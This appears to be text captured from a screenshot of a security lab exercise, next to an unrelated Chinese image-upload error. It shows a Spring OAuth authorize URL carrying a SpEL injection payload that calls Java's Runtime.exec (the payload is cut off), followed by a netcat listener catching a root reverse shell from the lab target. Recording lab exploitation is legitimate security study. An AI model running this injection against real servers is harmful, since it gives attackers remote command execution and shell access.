 上传图片失败。错误信息: {"success":false,"message":"upload error. see C:\\Users\\Messi\\AppData\\Roaming\\picgo\\picgo.log for more
detail."}
了解更多 关闭
不安全 | 192.168.44.140:8080/oauth/authorize?response_type=${T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toString(98).concat(T(java.lang.Character).toString(97)).concat(T(java.lan...
OAuth Error
error="unsupported_response_type", error_description="Unsupported response types: [java.lang.UNIXProcess@3e0b1ca8]"
root@kali:~# nc -lvvp 8888
listening on [any] 8888 ...
192.168.44.140: inverse host lookup failed: Unknown host
connect to [192.168.44.129] from (UNKNOWN) [192.168.44.140] 40728
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@cde5d863aff6:/# ^X@sS
684 词